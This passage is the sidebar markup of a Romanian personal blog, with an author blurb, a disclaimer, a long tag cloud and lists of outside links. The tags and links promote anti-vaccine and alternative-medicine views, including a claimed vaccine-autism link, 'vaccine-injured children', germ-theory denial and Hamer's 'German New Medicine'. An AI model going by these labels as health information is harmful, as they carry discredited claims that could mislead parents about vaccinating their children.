<center><div class="widget-wrap text-center" itemscope="" itemtype="http://schema.org/About"><div><img alt="About Me" class="author-img" itemprop="avatar" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNDLdIDzBLhSU4sPomPy5aQnMcBY1-UlFsieWH7n4NivmxFN29q4-y4Jk6l6Lz-U1EIt0VaGyXIld_rdWDGprFli6bk0D70a3iHOtin7qx0XAap7z1cuNtuKfWy9KN5icN0cdC9K37kt0/s640/2018-12-14+05.26.33+1.jpg" / /></div><br /><br />Eu sunt Feli. Free thinker.Informed mother<br />#cunoastereaesteputere</div></center>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>DISCLAIMER</h2>
<div class='widget-content'>
Informatiile furnizate pe acest blog despre vaccinare se bazeaza pe experienta  personala si pe cercetari aprofundate timp de 10 ani (exclusiv din surse  medicale). Va recomand cu caldura sa nu urmati orbeste indicatiile  nimanui, ci sa va informati intotdeauna din cat mai multe surse  independente inainte de a lua decizii importante legate de sanatatea  voastra si mai ales a copiilor vostri. Voi purtati raspunderea pentru  deciziile luate! Aveti curajul de a gandi cu propriul creier, de a aplica  propriul discernamant si de a trece fiecare informatie prin filtrul  propriei voastre ratiuni! Sanatate si decizii informate!<br /><br /><p><em>Many people, especially ignorant people, want to punish you for speaking the truth, for being correct, for being you.<br />Never apologize for being correct, or for being years ahead of your time.<br />If you&#8217;re right and you know it, speak your mind.<br /><strong>Even if you&#8217;re a minority of one, the truth is still the truth</strong>.</em><br />Mahatma Gandhi</p>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Feli</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/Feli-Popescu-2133731076879960/'><i></i></a></li>
<li><a href='http://instagram.com'><i></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/abandonment'>abandonment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/abuse'>abuse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/abuz'>abuz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/abuz%20sexual'>abuz sexual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Agaricus'>Agaricus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/AIDS'>AIDS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Aldehida%20formica'>Aldehida formica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Alergii'>Alergii</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Aluminiul%20in%20vaccinuri'>Aluminiul in vaccinuri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Ana%20Maita'>Ana Maita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Analize%20de%20sange'>Analize de sange</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Antibiotice'>Antibiotice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Anticorpi'>Anticorpi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Antivaccin'>Antivaccin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Apendicita'>Apendicita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/argint%20coloidal'>argint coloidal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Aromaterapie'>Aromaterapie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Astm'>Astm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Autism'>Autism</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Autovindecare'>Autovindecare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Boala%20Lyme'>Boala Lyme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Borelioza'>Borelioza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Cancer'>Cancer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Cancer%20de%20san'>Cancer de san</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Capcana%20reincarnarii'>Capcana reincarnarii</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Carii'>Carii</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Carlos%20Castaneda'>Carlos Castaneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/CBD'>CBD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Cele%20cinci%20legi%20biologice%20ale%20naturii'>Cele cinci legi biologice ale naturii</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Celule%20fetale%20in%20vaccinuri'>Celule fetale in vaccinuri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Celule%20HeLa'>Celule HeLa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Childhood'>Childhood</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Chimioterapie'>Chimioterapie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Citostatice'>Citostatice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Ciuperca%20lui%20Dumnezeu'>Ciuperca lui Dumnezeu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Conferinta'>Conferinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Constelatii%20familiale'>Constelatii familiale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Controverse%20in%20stiinta'>Controverse in stiinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Copaiba'>Copaiba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/copii'>copii</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Copii%20vatamati%20de%20vaccin'>Copii vatamati de vaccin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Corona'>Corona</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Coronita'>Coronita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/David'>David</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/David%20Icke'>David Icke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Declaratie%20medic%20vaccinare'>Declaratie medic vaccinare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Detox'>Detox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Detoxifiere%20de%20vaccinuri'>Detoxifiere de vaccinuri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Difterie'>Difterie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Documentar'>Documentar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Don%20Miguel%20Ruiz'>Don Miguel Ruiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Donare%20de%20organe'>Donare de organe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/doTERRA'>doTERRA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/dr.%20Hamer'>dr. Hamer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Dr.%20Loibner'>Dr. Loibner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Dr.%20Patrick%20Quanten'>Dr. Patrick Quanten</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Drosten'>Drosten</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Dureri%20vechi'>Dureri vechi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/E.%20coli'>E. coli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Ebola'>Ebola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Educatie%20sfincteriana'>Educatie sfincteriana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/English%20posts'>English posts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Frauda%20donarii%20de%20organe'>Frauda donarii de organe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Freebie'>Freebie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/FSME'>FSME</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Genetica'>Genetica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Genocid%20in%20Africa'>Genocid in Africa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/GlaxoSmithKline'>GlaxoSmithKline</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Gradinita'>Gradinita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Gripa'>Gripa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Gripa%20porcina'>Gripa porcina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Gripa%20spaniola'>Gripa spaniola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Guest%20Posts'>Guest Posts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/HepatitaB'>HepatitaB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Hexavac'>Hexavac</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/HIV'>HIV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Imunitate%20de%20turma'>Imunitate de turma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Infanrix'>Infanrix</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Ingredientele%20vaccinurilor'>Ingredientele vaccinurilor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Istoria%20vaccinurilor'>Istoria vaccinurilor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/John%20Nash'>John Nash</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Karma'>Karma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Lancet'>Lancet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Legea%20vaccinarii'>Legea vaccinarii</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Leucemie'>Leucemie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Madalina%20Manole'>Madalina Manole</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Mame%20pentru%20mame'>Mame pentru mame</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Medicina%20corupta'>Medicina corupta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Melanom'>Melanom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Meningita'>Meningita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Meningoencefalita%20de%20vara'>Meningoencefalita de vara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Mercur%20in%20vaccinuri'>Mercur in vaccinuri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Michael%20Jackson'>Michael Jackson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Minciunile%20profitabile%20ale%20stiintei'>Minciunile profitabile ale stiintei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Moartea%20cerebrala'>Moartea cerebrala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Nastere'>Nastere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Nectar%20pentru%20suflet'>Nectar pentru suflet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Noua%20Medicina%20Germanica'>Noua Medicina Germanica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/OMS'>OMS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Parenting'>Parenting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/PCR'>PCR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Pericolele%20donarii%20de%20organe'>Pericolele donarii de organe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Perlute'>Perlute</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Personale'>Personale</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Pharmafia'>Pharmafia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Pojar'>Pojar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Poliomielita'>Poliomielita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Prevenar'>Prevenar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Procesul%20pojarului'>Procesul pojarului</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Propaganda%20pro%20vaccin'>Propaganda pro vaccin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Psihologie'>Psihologie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Rabie'>Rabie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Romanika%20noastra'>Romanika noastra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Samsara'>Samsara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/sange'>sange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Scarlatina'>Scarlatina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Scoala'>Scoala</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Siguranta%20vaccinurilor'>Siguranta vaccinurilor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Sindrom%20Stevens-Johnson'>Sindrom Stevens-Johnson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/sindromul%20bebelusului%20scuturat'>sindromul bebelusului scuturat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Sophie'>Sophie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Statistici%20vaccinare'>Statistici vaccinare</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Stefan%20Lanka'>Stefan Lanka</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Stiinta'>Stiinta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Studii%20despre%20pericolele%20vaccinarii'>Studii despre pericolele vaccinarii</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Tamiflu'>Tamiflu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Teoria%20conspiratiei'>Teoria conspiratiei</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Teoria%20germenilor'>Teoria germenilor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Terapeutice'>Terapeutice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Tetanos'>Tetanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Transplant%20de%20organe'>Transplant de organe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Tuberculoza'>Tuberculoza</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Turbare'>Turbare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Uleiuri%20esentiale'>Uleiuri esentiale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccin%20anti-capuse'>Vaccin anti-capuse</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccin%20antirabic'>Vaccin antirabic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccin%20HPV'>Vaccin HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccin%20meningococic%20B'>Vaccin meningococic B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccin%20pneumococic'>Vaccin pneumococic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccin%20ROR'>Vaccin ROR</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccinare'>Vaccinare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccinare%20obligatorie'>Vaccinare obligatorie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccinarea%20antigripala'>Vaccinarea antigripala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccinologie'>Vaccinologie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccinul%20BCG'>Vaccinul BCG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccinuri%20si%20autism'>Vaccinuri si autism</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Variola'>Variola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Virus%20de%20pojar'>Virus de pojar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Virus%20rujeolic'>Virus rujeolic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Virusi%20si%20bacterii'>Virusi si bacterii</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Virusuri%20patogene'>Virusuri patogene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Virusuri%20si%20bacterii'>Virusuri si bacterii</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Wakefield'>Wakefield</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Wordarts'>Wordarts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Zika'>Zika</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Articole Recente</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Pro Decizii Informate</h2>
<div class='widget-content'>
<a href='http://pro-decizii-informate.ro'>
<img alt='Pro Decizii Informate' height='95' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEr93D4u3RIrXK1BfyiB33bIPucSFQFtqbBlWmZDMiNvzN49P3R49lEAwXEP5T-iZTxcjCaVw3ABH-ec3WXNS_ebmIEJ6WHruqv6RbtEJZwYRbBGv-r6Ey6ZHEAAczK-bI_EQBCd4tdfKd/s1600/Logo-pdi-02.png' width='275'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Member of the EFVV</h2>
<div class='widget-content'>
<a href='http://efvv.eu/'>
<img alt='Member of the EFVV' height='148' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw4n1MGQ2RZOVTy-VsgazBFV3BqPIjgDsWXaZhoAj6BiYva2tjvyr2r3vTNTVaMzhs0J8qqPUh4iNArhwEkqtJKuKgF_sa-CwrML6_rIP89VtxwzkyeGIBq4Sx02E3scb0NXxuELc1bH3f/s1600/2016_-_EFVV_logo_-_type_3.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Important!</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://feli-popescu.blogspot.com/p/privacy-policy-effective-date-december.html'>Privacy Policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Vaccinezi sau rationezi?</h2>
<div class='widget-content'>
<a href='http://impfen-nein-danke.jimdo.com/'>
<img alt='Vaccinezi sau rationezi?' height='271' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLms0iwhdRaZekDEAvkX1kopqd6Xfl-heSdbbQhgABDCuy29XkHQ0fc51VRUFteOALbqRcqx_BVKFHGMTi5LseqlX4Jx__e_QpiXOPp4o_cJ_sz2STIKFsIqaJsflXdUfd8go7vnMmmY3j/s1600/Vaccinezi+sau+rationezi.jpg' width='275'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Copii%20vatamati%20de%20vaccin'>Copii vatamati de vaccin</a>
</li>
<li>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Noua%20Medicina%20Germanica'>Noua Medicina Germanica</a>
</li>
<li>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Parenting'>Parenting</a>
</li>
<li>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Pharmafia'>Pharmafia</a>
</li>
<li>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Vaccinare'>Vaccinare</a>
</li>
<li>
<a dir='ltr' href='http://feli-popescu.blogspot.com/search/label/Virusuri%20si%20bacterii'>Virusuri si bacterii</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Outside the matrix</h2>
<div class='widget-content'>
<ul>
<li><a href='http://text.vaccineriskawareness.com/The-Herd-Immunity-Theory-Treating-Our-Children-Like-Cattle'>Adevarul despre teoria imunitatii turmei (English)</a></li>
<li><a href='http://antiiluzii.blogspot.com/'>Antiiluzii</a></li>
<li><a href='http://www.bolenreport.com/'>Bolen Report</a></li>
<li><a href='http://www.bfgev.de/'>Bund für Gesundheit</a></li>
<li><a href='http://www.cdc.gov/vaccines/vac-gen/side-effects.htm'>CDC on vaccine side effects</a></li>
<li><a href='http://www.zeitenschrift.com/magazin/41-impfungen.ihtml'>Der Glaube an die Impfungen bröckelt ab</a></li>
<li><a href='http://www.initiative.cc/Artikel/2004_01_12%20Kinderkrankheiten.htm'>Der Sinn von Kinderkrankheiten</a></li>
<li><a href='http://ehgartner.blogspot.de/'>Dirty little secret</a></li>
<li><a href='http://www.drkurtperkins.com'>Dr Kurt Perkins</a></li>
<li><a href='http://www.dr-schnitzer.de/introg1.html'>Dr Schnitzer</a></li>
<li><a href='http://frumoasaverde.blogspot.de/'>Frumoasa Verde</a></li>
<li><a href='http://guggiedaly.blogspot.de/2012/07/vaccine-article-quick-list.html'>Guggie Daly</a></li>
<li><a href='http://text.vaccineriskawareness.com/Your-Immune-System-How-It-Works-And-How-Vaccines-Damage-It'>How the immune system works and how vaccines damage it</a></li>
<li><a href='http://fymaaa.blogspot.ro/'>Iesirea din Matrix</a></li>
<li><a href='http://www.impf-report.de/'>Impf-Report</a></li>
<li><a href='http://www.impfkritik.de/'>Impfkritik</a></li>
<li><a href='http://www.impfschaden.info/'>Impfschaden - kritische Seite rund ums Impfen</a></li>
<li><a href='Informed parent'>http://www.informedparent.co.uk/noticeboard</a></li>
<li><a href='Initiative Citoyenne'>http://www.initiativecitoyenne.be/</a></li>
<li><a href='Initiative Vernunft'>http://initiativevernunft.twoday.net/stories/6038904/</a></li>
<li><a href='http://insidevaccines.com/wordpress/'>Inside vaccines</a></li>
